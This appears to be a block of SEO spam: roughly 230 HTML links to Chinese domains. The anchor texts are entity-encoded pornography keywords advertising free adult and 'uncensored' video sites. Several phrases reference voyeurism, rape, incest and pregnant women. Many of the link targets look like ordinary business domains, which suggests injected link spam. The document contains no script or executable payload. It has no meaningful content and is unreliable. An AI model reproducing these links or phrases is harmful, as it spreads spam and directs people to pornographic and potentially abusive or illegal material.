<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
